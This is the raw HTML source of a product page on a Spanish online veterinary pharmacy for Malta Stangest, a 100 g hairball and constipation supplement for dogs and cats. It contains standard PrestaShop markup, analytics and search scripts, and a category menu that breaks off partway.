

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html
body_size: 22381
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html">

  <title>Malta Stangest Perros y Gatos 100gr</title>
  <meta name="description" content="Suplemento alimenticio para el estreñimiento y bolas de pelo.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html">
    
        




  <meta name="viewport" content="width=device-width, initial-scale=1">


<!-- TemplateTrip theme google font-->

	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
	 <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script>

<!-- TemplateTrip theme google font-->



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://farmaciaveterinaria.es/img/favicon.ico?1719396112">
  <link rel="shortcut icon" type="image/x-icon" href="https://farmaciaveterinaria.es/img/favicon.ico?1719396112">



    <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/assets/css/theme.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttblocksearch/views/css/ttsearch.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryfeature/views/css/ttcategoryfeature.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttmegamenu/views/css/front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryslider/views/css/ttcategoryslider.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/assets/css/lightbox.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">




  

  <script type="text/javascript">
        var baseDir = "https:\/\/farmaciaveterinaria.es\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/farmaciaveterinaria.es\/perros\/1753-malta-stangest-perros-y-gatos-100gr.html","meta":{"title":"Malta Stangest Perros y Gatos 100gr","description":"Suplemento alimenticio para el estre\u00f1imiento y bolas de pelo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-both-columns":true,"page-product":true,"tax-display-enabled":true,"product-id-1753":true,"product-Malta Stangest Perros y Gatos 100gr":true,"product-id-category-16":true,"product-id-manufacturer-37":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Farmacia veterinaria","logo":"https:\/\/farmaciaveterinaria.es\/img\/logo-1719396112.jpg","stores_icon":"https:\/\/farmaciaveterinaria.es\/img\/logo_stores.png","favicon":"https:\/\/farmaciaveterinaria.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/farmaciaveterinaria.es\/","current_url":"https:\/\/farmaciaveterinaria.es\/perros\/1753-malta-stangest-perros-y-gatos-100gr.html","shop_domain_url":"https:\/\/farmaciaveterinaria.es","img_ps_url":"https:\/\/farmaciaveterinaria.es\/img\/","img_cat_url":"https:\/\/farmaciaveterinaria.es\/img\/c\/","img_lang_url":"https:\/\/farmaciaveterinaria.es\/img\/l\/","img_prod_url":"https:\/\/farmaciaveterinaria.es\/img\/p\/","img_manu_url":"https:\/\/farmaciaveterinaria.es\/img\/m\/","img_sup_url":"https:\/\/farmaciaveterinaria.es\/img\/su\/","img_ship_url":"https:\/\/farmaciaveterinaria.es\/img\/s\/","img_store_url":"https:\/\/farmaciaveterinaria.es\/img\/st\/","img_col_url":"https:\/\/farmaciaveterinaria.es\/img\/co\/","img_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/img\/","css_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/css\/","js_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/js\/","pic_url":"https:\/\/farmaciaveterinaria.es\/upload\/","pages":{"address":"https:\/\/farmaciaveterinaria.es\/direccion","addresses":"https:\/\/farmaciaveterinaria.es\/direcciones","authentication":"https:\/\/farmaciaveterinaria.es\/iniciar-sesion","cart":"https:\/\/farmaciaveterinaria.es\/carrito","category":"https:\/\/farmaciaveterinaria.es\/index.php?controller=category","cms":"https:\/\/farmaciaveterinaria.es\/index.php?controller=cms","contact":"https:\/\/farmaciaveterinaria.es\/contactenos","discount":"https:\/\/farmaciaveterinaria.es\/descuento","guest_tracking":"https:\/\/farmaciaveterinaria.es\/seguimiento-pedido-invitado","history":"https:\/\/farmaciaveterinaria.es\/historial-compra","identity":"https:\/\/farmaciaveterinaria.es\/datos-personales","index":"https:\/\/farmaciaveterinaria.es\/","my_account":"https:\/\/farmaciaveterinaria.es\/mi-cuenta","order_confirmation":"https:\/\/farmaciaveterinaria.es\/confirmacion-pedido","order_detail":"https:\/\/farmaciaveterinaria.es\/index.php?controller=order-detail","order_follow":"https:\/\/farmaciaveterinaria.es\/seguimiento-pedido","order":"https:\/\/farmaciaveterinaria.es\/pedido","order_return":"https:\/\/farmaciaveterinaria.es\/index.php?controller=order-return","order_slip":"https:\/\/farmaciaveterinaria.es\/facturas-abono","pagenotfound":"https:\/\/farmaciaveterinaria.es\/pagina-no-encontrada","password":"https:\/\/farmaciaveterinaria.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/farmaciaveterinaria.es\/productos-rebajados","product":"https:\/\/farmaciaveterinaria.es\/index.php?controller=product","search":"https:\/\/farmaciaveterinaria.es\/busqueda","sitemap":"https:\/\/farmaciaveterinaria.es\/mapa del sitio","stores":"https:\/\/farmaciaveterinaria.es\/tiendas","supplier":"https:\/\/farmaciaveterinaria.es\/proveedor","register":"https:\/\/farmaciaveterinaria.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/farmaciaveterinaria.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/PRS170_10\/assets\/","actions":{"logout":"https:\/\/farmaciaveterinaria.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-small_default.jpg","width":70,"height":91},"home_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-home_default.jpg","width":255,"height":255},"medium_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-medium_default.jpg","width":350,"height":350}},"small":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-small_default.jpg","width":70,"height":91},"medium":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-medium_default.jpg","width":350,"height":350},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio\n","url":"https:\/\/farmaciaveterinaria.es\/"},{"title":"Perros","url":"https:\/\/farmaciaveterinaria.es\/16-perros"},{"title":"Malta Stangest Perros y Gatos 100gr","url":"https:\/\/farmaciaveterinaria.es\/perros\/1753-malta-stangest-perros-y-gatos-100gr.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764511756,"static_token":"53fe135b985d75aea5f4f09997832a24","token":"3c9caf57c8eb36fdb66cc849dff4daf3","debug":false};
        var psemailsubscription_subscription = "https:\/\/farmaciaveterinaria.es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



    <!-- START OF DOOFINDER SCRIPT -->
  <script type="text/javascript" defer="" src="https://eu1-search.doofinder.com/5/script/aa76f5b645c2915103d9e474088e4379.js"></script>
  <!-- END OF DOOFINDER SCRIPT -->
  <!-- TO REGISTER CLICKS -->
<script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
  var doofinderQuerySelector = "#search_query_top";
</script>  
  <!-- END OF TO REGISTER CLICKS -->

<!-- emarketing start -->










<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-B0L79PC8WK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-B0L79PC8WK',
    {
      'debug_mode':false
                      }
  );
</script>





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html">
  <meta property="og:title" content="Malta Stangest Perros y Gatos 100gr">
  <meta property="og:site_name" content="Farmacia veterinaria">
  <meta property="og:description" content="Suplemento alimenticio para el estreñimiento y bolas de pelo.">
  <meta property="og:image" content="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg">
    <meta property="product:pretax_price:amount" content="7.090909">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="7.8">
  <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-both-columns page-product tax-display-enabled product-id-1753 product-malta-stangest-perros-y-gatos-100gr product-id-category-16 product-id-manufacturer-37 product-id-supplier-0 product-on-sale product-available-for-order">

    
      
    

    <main>
      
                 
	 <div id="page">
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>


  <nav class="header-nav">
	<div class="hidden-sm-down top-nav">
		<div class="left-nav">
			<div class="container">
					<div id="ttcmsheader">
	  <p style="margin:0px;padding:8px 0px;text-align:left;"><strong>Pedidos </strong> <i class="fa fa-phone"></i> 950 88 21 22 | 950 64 01 00    <i class="fa fa-whatsapp"></i> 648 93 65 66       <strong>Consultas </strong> <i class="fa fa-phone"></i> 606 46 21 62         <i class="fa fa-clock-o"></i> <strong>Lunes a viernes:</strong> 9:00 a 14:00 - 16:30 a 20:00 | <strong>Sábados:</strong> 9:00 a 13:00    </p>
	</div>

			</div>
		</div>

	</div>
  </nav>


<div class="full-header">
		<div class="right-nav">
			<div class="container">
				<div class="col-md-2 hidden-sm-down" id="_desktop_logo">
										<a href="https://farmaciaveterinaria.es/">
						   <img class="logo img-responsive" src="https://farmaciaveterinaria.es/img/logo-1719396112.jpg" alt="Farmacia veterinaria">
						</a>
				 
				</div>
				<div class="top-logo" id="_mobile_logo"></div>
					<div id="ttcmsheaderservices">
	  <p style="text-align:right;font-size:12px;"><span style="color:#ffffff;"><strong>&gt;Manuel Rodríguez Vázquez</strong></span> <br /><span style="color:#ffffff;">Farmacéutico colegiado <em>1661 Almería</em></span></p>
	</div>
<!-- Block search module TOP -->

<div id="search_block_top"  class="col-sm-5">
	<form id="searchbox" method="get" action="https://farmaciaveterinaria.es/busqueda">
       <div class="ttsearch-main">
		<input type="hidden" name="controller" value="search">
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Busca aquí..." value="" />
		<div class="select-wrapper">
        <select id="search_category" name="search_category" class="form-control">
            <option value="all">Categorias</option>
            <option value="2">Tienda Online</option><option value="16">--Perros</option><option value="55">----Antiparasitarios</option><option value="148">------Collares</option><option value="149">------Pipetas</option><option value="150">------Lociones y Sprays</option><option value="151">------Comprimidos</option><option value="60">----Condroprotectores</option><option value="147">----Nutrición</option><option value="191">------Dietas Veterinarias</option><option value="152">------Razas pequeñas</option><option value="153">------Razas medianas</option><option value="154">------Razas grandes</option><option value="155">------Cachorros</option><option value="156">------Leche maternizada</option><option value="157">------Snacks y Comida húmeda</option><option value="25">----Higiene y Salud</option><option value="171">------Champú y Espuma</option><option value="185">------Colonia</option><option value="73">------Auricular</option><option value="58">------Dental</option><option value="71">------Ocular</option><option value="62">------Digestiva</option><option value="75">------Renal</option><option value="65">------Hepática</option><option value="74">------Piel y Pelo</option><option value="64">------Vitaminas</option><option value="80">------Otros suplementos</option><option value="145">----Educación y Hogar</option><option value="146">----Accesorios</option><option value="124">--Gatos</option><option value="125">----Antiparasitarios</option><option value="158">------Collares</option><option value="159">------Pipetas</option><option value="160">------Lociones y Sprays</option><option value="161">------Comprimidos</option><option value="128">----Condroprotectores</option><option value="162">----Nutrición</option><option value="192">------Dietas Veterinarias</option><option value="163">------Gatos</option><option value="164">------Gatitos</option><option value="165">------Esterilizados</option><option value="166">------Leche maternizada</option><option value="167">------Snacks y Comida húmeda</option><option value="26">----Higiene y Salud</option><option value="170">------Champú y Espuma</option><option value="186">------Colonia</option><option value="133">------Auricular</option><option value="135">------Dental</option><option value="138">------Ocular</option><option value="130">------Digestiva</option><option value="132">------Renal</option><option value="137">------Hepática</option><option value="126">------Piel y Pelo</option><option value="168">------Vitaminas</option><option value="169">------Otros suplementos</option><option value="172">----Educación y Hogar</option><option value="173">----Accesorios</option><option value="18">--Caballos</option><option value="183">----Antiparasitarios</option><option value="88">----Antiinflamatorios</option><option value="94">----Condroprotectores</option><option value="93">----Calmantes</option><option value="95">----Dietéticos y Nutricionales</option><option value="96">----Entrenamiento y Competición</option><option value="97">----Piel, Pelo y Cascos</option><option value="98">----Potros</option><option value="99">----Reproducción</option><option value="100">----Sistema Digestivo</option><option value="101">----Sistema Locomotor</option><option value="102">----Sistema Respiratorio</option><option value="28">----Higiene y Cuidados</option><option value="193">----Otros Suplementos</option><option value="17">--Aves</option><option value="87">----Medicamentos y Suplementos Alimenticios</option><option value="141">----Higiene</option><option value="174">----Nutrición</option><option value="86">----Pigmentos</option><option value="175">----Accesorios</option><option value="184">----Varios</option><option value="19">--Otros Animales</option><option value="20">----Abejas</option><option value="176">----Roedores</option><option value="177">----Tortugas</option><option value="179">----Reptiles</option><option value="178">----Hurones</option><option value="180">----Peces</option><option value="9">--Productos Zoosanitarios</option><option value="22">----Insecticidas y repelentes</option><option value="21">----Desinfectantes</option><option value="24">----Rodenticidas</option><option value="11">--Material Médico Veterinario y Test de Diagnóstico</option><option value="29">----Jeringas y Agujas</option><option value="30">----Sueros</option><option value="31">----Lector de microchip</option><option value="32">----Inseminación artificial</option><option value="33">----Test de diagnóstico</option><option value="35">----Varios</option><option value="181">----Guantes , Mascarillas y Vestuario</option><option value="182">----Gel hidroalcohólico</option><option value="194">----Desinfectantes</option><option value="195">----Instrumentos y Consumibles Veterinarios</option>   
        </select>
		</div>
		<div id="tt_url_ajax_search" style="display:none">
		<input type="hidden" value="https://farmaciaveterinaria.es/modules/ttblocksearch/controller_ajax_search.php" class="url_ajax" />
		</div>
		</div>
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Buscar</span>
		</button>
	</form>
	</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Número de caracteres 3</p>";
var close_text = "cerca";
</script>
<!-- /Block search module TOP -->

			</div>
		</div>
		<div class="position-static">
			<div class="container">
				<!-- Module Megamenu-->
<div class="container_tt_megamenu col-sm-3">
<div id="tt-menu-horizontal" class="tt-menu-horizontal clearfix">
	<div class="title-menu-mobile"><span>Categorias</span><i class="material-icons">&#xE5D2;</i></div>
	<div class="main-menu">
	<ul class="menu-content">
									<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/16-perros"><span class="catagory">Perros</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/55-antiparasitarios"><span class="catagory">Antiparasitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/148-collares"><span class="catagory">Collares</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/149-pipetas"><span class="catagory">Pipetas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/150-lociones-y-sprays"><span class="catagory">Lociones y Sprays</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/151-comprimidos"><span class="catagory">Comprimidos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/60-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/147-nutricion"><span class="catagory">Nutrición</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/191-dietas-veterinarias"><span class="catagory">Dietas Veterinarias</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/152-razas-pequenas"><span class="catagory">Razas pequeñas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/153-razas-medianas"><span class="catagory">Razas medianas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/154-razas-grandes"><span class="catagory">Razas grandes</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/155-cachorros"><span class="catagory">Cachorros</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/156-leche-maternizada"><span class="catagory">Leche maternizada</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/157-snacks-y-comida-humeda"><span class="catagory">Snacks y Comida húmeda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/25-higiene-y-salud"><span class="catagory">Higiene y Salud</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/171-champu-y-espuma"><span class="catagory">Champú y Espuma</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/185-colonia"><span class="catagory">Colonia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/73-auricular"><span class="catagory">Auricular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/58-dental"><span class="catagory">Dental</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/71-ocular"><span class="catagory">Ocular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/62-digestiva"><span class="catagory">Digestiva</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/75-renal"><span class="catagory">Renal</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/65-hepatica"><span class="catagory">Hepática</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/74-piel-y-pelo"><span class="catagory">Piel y Pelo</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/64-vitaminas"><span class="catagory">Vitaminas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/80-otros-suplementos"><span class="catagory">Otros suplementos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/145-educacion-y-hogar"><span class="catagory">Educación y Hogar</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/146-accesorios"><span class="catagory">Accesorios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/124-gatos"><span class="catagory">Gatos</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/125-antiparasitarios"><span class="catagory">Antiparasitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/158-collares"><span class="catagory">Collares</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/159-pipetas"><span class="catagory">Pipetas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/160-lociones-y-sprays"><span class="catagory">Lociones y Sprays</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/161-comprimidos"><span class="catagory">Comprimidos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/128-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/162-nutricion"><span class="catagory">Nutrición</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/192-dietas-veterinarias"><span class="catagory">Dietas Veterinarias</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/163-gatos"><span class="catagory">Gatos</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/164-gatitos"><span class="catagory">Gatitos</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/165-esterilizados"><span class="catagory">Esterilizados</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/166-leche-maternizada"><span class="catagory">Leche maternizada</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/167-snacks-y-comida-humeda"><span class="catagory">Snacks y Comida húmeda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/26-higiene-y-salud"><span class="catagory">Higiene y Salud</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/170-champu-y-espuma"><span class="catagory">Champú y Espuma</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/186-colonia"><span class="catagory">Colonia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/133-auricular"><span class="catagory">Auricular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/135-dental"><span class="catagory">Dental</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/138-ocular"><span class="catagory">Ocular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/130-digestiva"><span class="catagory">Digestiva</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/132-renal"><span class="catagory">Renal</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/137-hepatica"><span class="catagory">Hepática</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/126-piel-y-pelo"><span class="catagory">Piel y Pelo</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/168-vitaminas"><span class="catagory">Vitaminas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/169-otros-suplementos"><span class="catagory">Otros suplementos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/172-educacion-y-hogar"><span class="catagory">Educación y Hogar</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/173-accesorios"><span 